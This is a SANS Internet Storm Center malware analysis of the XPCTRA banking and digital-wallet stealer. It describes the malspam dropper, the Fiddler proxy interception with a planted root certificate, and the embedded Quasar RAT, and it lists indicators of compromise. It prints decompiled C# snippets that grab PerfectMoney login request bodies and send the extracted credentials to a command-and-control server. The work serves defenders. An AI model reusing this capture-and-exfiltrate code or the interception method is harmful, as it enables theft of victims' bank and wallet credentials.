# SANS ISC: XPCTRA Malware Steals Banking and Digital Wallet User's Credentials - SANS Internet Storm Center SANS Site Network Current Site SANS Internet Storm Center Other SANS Sites Help Graduate Degree Programs Security Training Security Certification Security Awareness Training Penetration Testing Industrial Control Systems Cyber Defense Foundations DFIR Software Security Government OnSite Training SANS ISC InfoSec Forums

isc.sans.edu/forums/diary/XPCTRA+Malware+Steals+Banking+and+Digital+Wallet+Users+Credentials/22868/

XPCTRA Malware Steals Banking and Digital Wallet User's Credentials

Renato
82 Posts
ISC Handler
Sep 26th 2017

### 1. Introduction

While hunting some phishing emails these days, I came across a malware campaign similar to EngineBox, a banker capable of stealing user credentials from multiple banks [1]. XPCTRA, as I call today's variant, in addition to banking data, steals online digital wallet users' credentials from services such as Blockchain.info and PerfectMoney.

The malspams used in the campaign try to induce the victim to open a supposed bank bill link. It actually leads to the download of the XPCTRA dropper, that is, the part of the malware responsible for environment recognition and downloading new components. Once executed, it initiates a connection with an Internet address to download other malware parts responsible for later malicious actions.

In this diary, I present the XPCTRA analysis the indicators of compromise used in this campaign.

### 2. Threat analysis

Unlike the previous variant, XPCTRA (read it like "expectra") does not make use of as many layers of encoding as EngineBox did to try bypassing security layers, which made the analysis simpler.

Look at the diagram shown in Figure 1 and the textual description below to understand the threat flow, from malicious e-mail to data theft:

- The infection vector (malspam) links to a supposed PDF invoice, which actually leads the victim to download an executable file (dropper);
- Once executed, the dropper downloads a ".zip" file, unzips and executes the malware payload;- It then begins a series of actions, including:
  - Persists itself into the OS, in order to survive system reboot;
  - Changes Firewall policies to allow the malware to communicate unrestrictedly with the Internet;
  - Instantiates “Fliddler”, an HTTP Proxy that is used to monitor and intercept user access to the financial institutions;
  - Installs the Fiddler root certificate to prevent the user from receiving digital certificate errors;
  - Points Internet Browsers settings to the local proxy (Fiddler);
  - Monitors and captures user credentials while accessing the websites of 2 major Brazilian banks and other financial institutions;
  - Stolen credentials are sent to criminals through an unencrypted C&C channel;
  - Establishes an encrypted channel to allow the victim’s system to be controlled by the attackers (RAT);
  - Monitors and captures user credentials while accessing email services like Microsoft Live, Terra, IG and Hotmail. These accesses are used to spread the malware further;Figure 1 - XPCTRA Threat Flow

NOTE: The XPCTRA sample analysed here (idfptray.exe) was not yet known by VT (VirusTotal) until my submission.

### 3. Quasar RAT

After posting EngineBox malware analysis [1] last month, through community feedback, I came to know that the threat embedded a framework called Quasar RAT [2] developed in C#. The goal of this framework is to provide a tool forremote access and management of Windows computers— hence the name, RAT (Remote Access Tool).

It turns out the variety of functions the open-source framework has, such as remote desktop, keylogger, etc., made it quite attractive for cybercriminals who ended up using it as a RAT (Remote Access Trojan) tool within their malware.

Notice in Figure 2 the similarity of Quasar RAT directory tree on the left, and the XPCTRA code on the right.

Figure 2—Similarity between Quasar RAT and XPCTRA directory trees

In addition to Quasar, XPCTRA incorporates Fiddler to play the role of HTTP Proxy and, of course, the code responsible for intercepting communications with financial institutions and sending SPAM as well.

## 4. Digital currency wallets

In addition to banking credentials, XPCTRA is able to steal digital currency wallet's credentials hosted online like Blockchain.info, PerfectMoney and Neteller. Look at Figures 3 and 4 for code snippets of capturing moments and sending user credentials from some of these institutions.```
}
else if (num != 3765950028u)
{
    if (num == 4209809460u)
    {
        if (text4 == "https://perfectmoney.is/user/userlogin.asp")
        {
            for (int num2 = 0; num2 < sessao.requestBodyBytes.Length; num2++)
            {
                string arg6 = string.Concat((char)sessao.requestBodyBytes[num2]);
                text = string.Format("{0}{1}", text, arg6);
            }
            bool flag7 = text != "";
            if (flag7)
            {
                this.INSULAMENTO56PICA.LoguinPerfectMoney(text);
            }
        }
    }
}
else if (text4 == "https://member.neteller.com/public/authenticate")
```

Figure 3 - Capturing user's PerfectMoney credentials

```
public void LoguinPerfectMoney(string ALUCINADO175INDICADO)
{
    Match match = Regex.Match(ALUCINADO175INDICADO, "login=(?<Loguin>.*)&password=(?<Pw>.*)&turing=");
    bool success = match.Success;
    if (success)
    {
        ClassConexao classConexao = new ClassConexao();
        bool flag;
        do
        {
            flag = classConexao.Escreve(ClassConexao._client, "Loguin Perfect Money:" + match.Groups["Loguin"].Value + "Senha:"
        }
        while (!flag);
    }
}
```

Figure 4 – Sending data to C&C

### 5. Final words

The result of this analysis draws our attention to the security of digital currency wallets, especially those "hosted" in the cloud. Just as customers of traditional financial institutions have faced over the years the most diverse fraud attempts and had to protect themselves, so should digital money users. Give preference to services that offer a second authentication factor for transactions and be sure to enable it.

### 6. Indicators of compromise (IOCs)

Files

MD5 (2509201782342823432943​29423.exe) = 4fec5a95ba8222979b80c0fc83f81edd
MD5 (idfptray.exe) = 339c48b0ac25a9b187b8e76582580570

Networkhxxp://65.181.113.151/telnetd/chaves3.zip
hxxp://fritas.cheddarmcmelt.top/master/PhpTrafico.php
hxxp://fritas.cheddarmcmelt.top/master/Controle.php
hxxp://fritas.cheddarmcmelt.top/master/conf/Html.txt
coca.cheddarmcmelt.top TCP/8799
coca.cheddarmcmelt.top TCP/222

### 7. References

[1] https://morphuslabs.com/enginebox-malware-amea%C3%A7a-clientes-de-mais-de-10-bancos-brasileiros-a8061c4c3cda
[2] https://github.com/quasar/QuasarRAT